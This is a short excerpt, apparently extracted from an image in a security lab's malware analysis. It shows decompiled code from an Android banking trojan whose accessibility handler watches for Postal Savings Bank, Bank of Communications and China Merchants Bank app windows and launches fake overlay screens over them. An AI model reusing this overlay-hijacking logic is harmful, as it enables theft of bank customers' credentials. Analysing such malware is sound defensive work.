 if(event.getEventType() == 32) {
new ComponentName(event.getPackageName().toString(), event.getClassName().toString());
if((event.getPackageName().toString().equals("com.yitong.mbank.psbc")) && (event.getClassName()
.toString().equals("com.yitong.android.widget.keyboard.d"))) {
中国邮政
v1 = new ComponentName("t8.ool", "com.china.GR");
v2 = new Intent();
v2.putExtra("bk", "YZ");
v2.setComponent(v1);
v2.addFlags(v5);
this.startActivity(v2);
}
if((event.getPackageName().toString().equals("com.bankcomm.Bankcomm")) && (event.getClassName()
.toString().equals("android.app.Dialog"))) {
交通银行
v1 = new ComponentName("t8.ool", "com.china.COMML");
v2 = new Intent();
v2.putExtra("bk", "COMM");
v2.setComponent(v1);
v2.addFlags(v5);
this.startActivity(v2);
}
招商银行
暗影安全实验室
if(!event.getPackageName().toString().equals("cmb.pb")) {
return;